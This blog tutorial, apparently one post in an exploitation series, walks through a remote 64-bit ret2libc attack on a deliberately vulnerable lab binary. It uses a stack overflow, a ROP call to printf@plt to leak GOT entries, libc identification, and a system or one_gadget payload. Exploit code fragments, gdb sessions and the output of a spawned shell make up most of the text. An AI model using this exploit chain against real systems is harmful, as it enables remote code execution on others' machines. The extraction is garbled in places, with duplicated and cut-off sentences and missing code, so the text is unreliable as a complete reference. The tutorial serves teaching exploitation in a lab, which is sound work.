Leak libc addresses from GOT to exploit unknown Libc, bypassing ASLR Remotely 64 bit

Previously we saw how GOT and PLT work and how to return to them to bypass ASLR and get shell on remote system but that required binary to have functions like
A simple program. It calls a function, which takes input as a string, stores it in a char array, It may do some processing, we don't care about for now, and replies that the message has been received. As you can see there are no bound checks for
system,execve,etc. that we can abuse to get shell. Next we saw how format strings can be used to leak addresses and data from memory and overwrite GOT entry to change control flow and in ret to libc we needed to know what version of libc is on the target system to find offsets to rop gadgets and functions in libc. Now what if neither the binary has any function calls to system, execve, etc. nor format string vulnerability, target system is remote and we also don't know the version of libc installed. Let's look at this example target binary code.A simple program. It calls a function, which takes input as a string, stores it in a char array, It may do some processing, we don't care about for now, and replies that the message has been received. As you can see there are no bound checks for
scanf, and we know from man page of scanf that "%s" takes input till any whitespace (0x20) or newline (0x10) character occurs.$ man 3 scanf
The following conversion specifiers are available:
s Matches a sequence of non-white-space characters; the next pointer must be a
pointer to the initial element of a character array that is long enough to
hold the input sequence and the terminating null byte ('\0'), which is added
automatically. The input string stops at white space or at the maximum field
width, whichever occurs first.-no-pie' flags. Stack Canary is a random value placed on stack, to detect buffer overflows. And Position Independent Executable (PIE) is an exploit mitigation technique which loads different sections of executable at random addresses making it harder for attacker to find correct address. Addresses in such executables are usually calculated by relative offsets. We don't want these now. We will see how to bypass these in next article.
gcc version 9.3.0
$ gcc got_leak_target.c -o got_leak_target -fno-stack-protector -no-pie
$ while true; do socat TCP-LISTEN:5555,fork,reuseaddr, exec:"./got_leak_target",stderr; sleep 1; done
$ gdb got_leak_target
Reading symbols from got_leak_target...
(No debugging symbols found in got_leak_target)
gdb-peda$ r
Starting program: /home/archer/compiler_tests/got_leak_target
Enter message: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2A
The message has been received.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x1e
RBX: 0x4011f0 (<__libc_csu_init>: endbr64)
RCX: 0x0
RDX: 0x0
RSI: 0x7fffffffb390 ("The message has been received.")
RDI: 0x7ffff7f65320 --> 0x0
RBP: 0x3168413068413967 ('g9Ah0Ah1')
RSP: 0x7fffffffdaf8 ("Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2A")
RIP: 0x401190 (<getMessage+74>: ret)
R8 : 0x0
R9 : 0x1e
R10: 0x402020 ("The message has been received.")
R11: 0x246
R12: 0x401060 (<_start>: endbr64)
R13: 0x7fffffffdbf0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x401189 <getMessage+67>: call   0x401030 <printf@plt>
   0x40118e <getMessage+72>: nop
   0x40118f <getMessage+73>: leave
=> 0x401190 <getMessage+74>: ret
   0x401191 <main>: push   rbp
   0x401192 <main+1>: mov    rbp,rsp
   0x401195 <main+4>: mov    rax,QWORD PTR [rip+0x2eb4]        # 0x404050 <stdin@@GLIBC_2.2.5>
   0x40119c <main+11>: mov    ecx,0x0
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdaf8 ("Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2A")
0008| 0x7fffffffdb00 ("4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2A")
0016| 0x7fffffffdb08 ("h7Ah8Ah9Ai0Ai1Ai2A")
0024| 0x7fffffffdb10 ("Ai0Ai1Ai2A")
0032| 0x7fffffffdb18 --> 0x7fffff004132
0040| 0x7fffffffdb20 --> 0x100000000
0048| 0x7fffffffdb28 --> 0x401191 (<main>: push   rbp)
0056| 0x7fffffffdb30 --> 0x4011f0 (<__libc_csu_init>: endbr64)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401190 in getMessage ()
gdb-peda$ checksec
CANARY    : disabled
FORTIFY   : disabled
NX        : ENABLED
PIE       : disabled
RELRO : Partialret instruction, there at top of stack you can see what was supposed to be return addressed is now overwritten by our pattern. Querying this pattern will give you offset as 216. Or you can also calculate it as char array in code is of 200 bytes, next 8 bytes will be padding, next 8 will be saved rbp and finally next 8 for return address.Now we want to do return to libc attack to execute a shell, but for that we need address of libc and version of libc running on remote system. We just have the binary and address of symbols in binary itself. If you look at the functions available in the binary (info functions), we have a
printf@plt function which is dynamically linked to libc by ld.so. The address of printf in libc is resolved and saved in GOT section of binary at runtime. We did read about it in more details in ret to plt article. We also learned there how we can call the functions and rop gadgets in plt section with appropriate parameters to execute desired code.Leaking Addresses
If you look at man page of printf for format specifier "
%s", it takes memory location of char array as an argument and prints characters from there until a null byte is encountered. That means it will print memory data from any address we provide to it. So if we provide address of GOT section, it will print the resolved libc address that was stored there. Hence we can leak libc address and bypass ASLR. You can do similar if there are other similar functions available for eg. "write" function. Just debug and find how parameters are passed to it.So first printf parameter takes address of "
%s" string. Since this is 64 bit, parameters are passed through registers starting from rdi,rsi,rdx,etc. Let's search in binary.
gdb-peda$ find "%s"
Searching for '%s' in: None ranges
Found 316 results, display max 256 items:
got_leak_target : 0x402018 --> 0x7325 ('%s')
got_leak_target : 0x403018 --> 0x7325 ('%s')
%s" is the argument to scanf, which we will now (ab)use in printf. To put it's address in rdi register we need a "pop rdi; ret" gadget. Next parameter to printf is address of memory we want to print from, it should go in rsi register. I will quickly use ropsearch in gdb-peda to search for "pop rdi" and "pop rsi" gadgets in binary itself. You may use tools like Ropper, ROPgadget, etc. to find a lot more gadgets.gdb-peda$ ropsearch "pop rdi"
Searching for ROP gadget: 'pop rdi' in: binary ranges
0x00401253 : (b'5fc3') pop rdi; ret
gdb-peda$ ropsearch "pop rsi"
Searching for ROP gadget: 'pop rsi' in: binary ranges
0x00401251 : (b'5e415fc3') pop rsi; pop r15; ret
pop rsi; pop r15; ret" so remember we need to put two parameter for this gadget. First goes to rsi and next to r15 register. It can be anything for r15, it doesn't really matter. We need to leak at least two known addresses from libc in order to identify what version of libc is on the target system. Why and how this works ? Look at the memory mappings.
gdb-peda$ vmmap
Start              End                Perm Name
0x00400000         0x00401000         r-xp /home/virtual/got_leak_target
0x00600000         0x00601000         r--p /home/virtual/got_leak_target
0x00601000         0x00602000         rw-p /home/virtual/got_leak_target
0x00007f39fc205000 0x00007f39fc3ec000 r-xp /lib/x86_64-linux-gnu/libc-2.27.so
0x00007f39fc3ec000 0x00007f39fc5ec000 ---p /lib/x86_64-linux-gnu/libc-2.27.so
0x00007f39fc5ec000 0x00007f39fc5f0000 r--p /lib/x86_64-linux-gnu/libc-2.27.so
0x00007f39fc5f0000 0x00007f39fc5f2000 rw-p /lib/x86_64-linux-gnu/libc-2.27.so
0x00007f39fc5f2000 0x00007f39fc5f6000 rw-p mapped
0x00007f39fc5f6000 0x00007f39fc61d000 r-xp /lib/x86_64-linux-gnu/ld-2.27.so
0x00007f39fc803000 0x00007f39fc805000 rw-p mapped
0x00007f39fc81d000 0x00007f39fc81e000 r--p /lib/x86_64-linux-gnu/ld-2.27.so
0x00007f39fc81e000 0x00007f39fc81f000 rw-p /lib/x86_64-linux-gnu/ld-2.27.so
0x00007f39fc81f000 0x00007f39fc820000 rw-p mapped
0x00007ffd80559000 0x00007ffd8057a000 rw-p [stack]
0x00007ffd805ad000 0x00007ffd805b0000 r--p [vvar]
0x00007ffd805b0000 0x00007ffd805b2000 r-xp [vdso]
0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]
libc database" online and you will see many tools and databases. I will be using libc.blukat.me. pwntools also provides tool to identify on the fly.We will leak addresses of
printf and scanf. You may use any other libc functions called in binary too. Let's first find out their GOT address. It will be the one the program will first jump to after calling the plt method.
gdb-peda$ disas getMessage
Dump of assembler code for function getMessage:
   0x0000000000400617 <+0>: push   rbp
   0x0000000000400618 <+1>: mov    rbp,rsp
   0x000000000040061b <+4>: sub    rsp,0xd0
   0x0000000000400622 <+11>: lea    rdi,[rip+0x11f]        # 0x400748
   0x0000000000400629 <+18>: mov    eax,0x0
   0x000000000040062e <+23>: call   0x400500 <printf@plt>
   0x0000000000400633 <+28>: lea    rax,[rbp-0xd0]
   0x000000000040063a <+35>: mov    rsi,rax
   0x000000000040063d <+38>: lea    rdi,[rip+0x114]        # 0x400758
   0x0000000000400644 <+45>: mov    eax,0x0
   0x0000000000400649 <+50>: call   0x400520 <__isoc99_scanf@plt>
   0x000000000040064e <+55>: lea    rdi,[rip+0x10b]        # 0x400760
   0x0000000000400655 <+62>: mov    eax,0x0
   0x000000000040065a <+67>: call   0x400500 <printf@plt>
   0x000000000040065f <+72>: nop
   0x0000000000400660 <+73>: leave
   0x0000000000400661 <+74>: ret
End of assembler dump.
gdb-peda$ disas 0x400500
Dump of assembler code for function printf@plt:
   0x0000000000400500 <+0>: jmp    QWORD PTR [rip+0x200b12]        # 0x601018   <== GOT address of printf
   0x0000000000400506 <+6>: push   0x0
   0x000000000040050b <+11>: jmp    0x4004f0
End of assembler dump.
gdb-peda$ disas 0x400520
Dump of assembler code for function __isoc99_scanf@plt:
   0x0000000000400520 <+0>: jmp    QWORD PTR [rip+0x200b02]        # 0x601028   <== GOT address of __isoc99_scanf
   0x0000000000400526 <+6>: push   0x2
   0x000000000040052b <+11>: jmp    0x4004f0
End of assembler dump.
checkTerms function to see if there are any bad chars in our payload. Since the binary uses scanf with %s format specifier to read input, we can't have any whitespace (b'\x20') or newline (b'\n') characters in between our payload. If you get any, try to move that address one byte up or down and change payload accordingly, or you may also find any gadget to increment or decrement it. There could be many ways, just use creativity. Let's say we leak address from GOT, then the program will either crash or exit after that. If we connect next time, due to ASLR it will be loaded at different address in memory. So we need a way to keep it running for the second stage of exploit where we use the leaked addresses to exploit further. One way to do that is start the program again without letting it die. This can be done by returning to _start of binary after rop chain is executed. You can see I have done that in the payload.
gdb-peda$ p _start
$1 = {<text variable, no debug info>} 0x400530 <_start>
$ python got_leak.py
[i] Payload ready.
b'Enter message: '
[i] Payload sent.
[i] Reply received.
b'The message has been received.\x80n+\xa8t\x7f\xc0\xde,\xa8t\x7fEnter message: '

[*] Leaked libc printf:   0x7f9975bcae80
[*] Leaked libc __isoc99_scanf:  0x7f9975be1ec0
It will return the libc version. It also tells some common symbols and their offsets. You can even view all symbols and download the libc to analyze on your own. So we now know the libc version of remote machine. I will quickly use offset of
system and "/bin/sh" (str_bin_sh) directly from results and use the offset of printf to find libc base address.
printf_libc_off = 0x064e80
libc_base = printf_libc - printf_libc_off
print("[*] Calculated libc base:\t",hex(libc_base))

system  = libc_base + 0x04f440
bin_sh  = libc_base + 0x1b3e9a
movaps XMMWORD PTR [rsp+0x40],xmm0" or else you will get a segfault. It's because movaps requires stack to be 16 byte aligned. That's just a standard. You may read more about it here, here and here or just google "movaps 16 byte stack alignment". To solve the issue just execute a simple "ret" gadget/instruction. By executing "ret" it will pop off the 8 bytes on top of stack and return to that so it will realign the stack to 16 bytes. So the final full exploit code will be:
You will notice at last part of code I have assigned our socket to Telnet object (t.sock=s) then used that to get a interactive shell. Haven't used telnet for sending payload though. That's because Telnet doubles the '\xff' char when sending payload and removes one when receiving. That's why just use sockets to send payload and receive response and then an interactive Telnet shell to execute commands. Run it:
$ python3 got_leak.py
[i] Payload ready.
b'Enter message: '
[i] Payload sent.
[i] Reply received.
b'The message has been received.\x80\x0e\xfe\x82\xdb\x7f\xc0~\xff\x82\xdb\x7fEnter message: '
[*] Leaked libc printf:   0x7fdb82fe0e80
[*] Leaked libc __isoc99_scanf:  0x7fdb82ff7ec0
[*] Calculated libc base:  0x7fdb82f7c000
[i] Shell payload ready.
[i] Payload sent.
[i] Attempting interactive shell.
The message has been received.Linux mecha 4.15.0-60-generic #67-Ubuntu SMP Thu Aug 22 16:55:30 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
uid=1000(virtual) gid=1000(virtual) groups=1000(virtual),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadmin),128(sambashare)
pwd
/home/virtual
python -c "import pty;pty.spawn('/bin/bash')"
virtual@mecha:~$ whoami
whoami
virtual
virtual@mecha:~$ id
id
uid=1000(virtual) gid=1000(virtual) groups=1000(virtual),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),118(lpadmin),128(sambashare)
virtual@mecha:~$
$ gem install one_gadget) to get a shell instead of system.
$ one_gadget libc6_2.27-3ubuntu1_amd64.so
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
  rsp & 0xf == 0
  rcx == NULL

0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
  [rsp+0x40] == NULL

0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULLprintf_libc_off = 0x064e80
libc_base = printf_libc - printf_libc_off # calculate libc base address.
print("[*] Calculated libc base:\t",hex(libc_base))
one_gad = libc_base + 0x04f2c5
buf = b'B'*216 # junk
buf+= p64(one_gad)
checkTerms(b'\n',buf) # newline is a bad char if between payload.
buf+= b'\n' # add new line at end to enter input.
checkTerms(b'\x20',buf) # whitespace is a bad char
print("[i] Shell payload ready.")
s.send(buf) # send payloadrlwrap to have readline like history in shell.
So today we learned how we can (ab)use binary's own functions to leak memory addresses,bypass ASLR, identify remote machine's libc version and craft an rop exploit for getting a shell. Well that's all for now. In this we had stack canary and PIE turned off. In next post all these protections will be on in the server and we will learn how to defeat them.
If you have any queries or suggestions do leave a comment. Or you can directly contact me.
Next Read: Defeating Stack Canary, PIE and NX on remote 64 bit server with byte wise bruteforce

Hi!
ReplyDeleteI went through pretty much all of your posts and your work is really **AWESOME**.
You produced a really high quality content you can't find anywhere like this!
Please don't stop, I can't wait for reading about "dangling pointer " exploits or other memory vulnerabilities.
Keep up the good work!!!
Thanks bro. Glad you liked it. I don't plan on stopping, just I hope I am able to take out time to write regularly.
DeleteWhen will the next article be out?
ReplyDeleteShortly. It's in works. Should be out in a week or two.
DeleteHey, It's out now. https://www.ret2rop.com/2020/05/canary-pie-byte-bruteforce.html
Deletei got x20 in my payload how to get rid of them
ReplyDeletefirst check where exactly it is? is it in some address or something else? does it change on different runs? Depending on that u can do stuff, if it changes then just re run and it won't be there, if it's in static part of address then either change to different address if u can depending on the address or use 0x19 or 0x21 and then find a gadget to 'inc' or 'dec' it by loading it into registers. More ways, it all depends on which part of payload exactly it is affecting, then u can be creative about it.
DeleteThis is a great article, very detailed. I just have a question about how you calculated the values of the printf_got and scanf_got as well as the other addresses commented out on the dump of the main function. For example:
ReplyDelete0x0000000000400500 <+0>: jmp QWORD PTR [rip+0x200b12] # 0x601018 <== GOT address of printf
I understand that it is something to do with adding the address to the instruction pointer, but when I do that using your dump, the number is 4 lower. In some of the other ones, the difference between the numbers is different to 4. Any help would be much appreciated. Thanks in advance.
Here I haven't actually commented out the GOT address. It is automatically calculated by GDB and shown there.
DeleteAs for how to calculate it yourself. You need to take the next address and add it to the offset. For example:
0x0000000000400500 <+0>: jmp QWORD PTR [rip+0x200b12] # x601018 <== GOT address of printf
0x0000000000400506 <+6>: push 0x0 <== take this address as rip.
So 0x0000000000400506 + 0x200b12 = 0x601018 .
Nice work, well explained and 64bit - Keep up the good work!!!
ReplyDeleteThanks 😊
Delete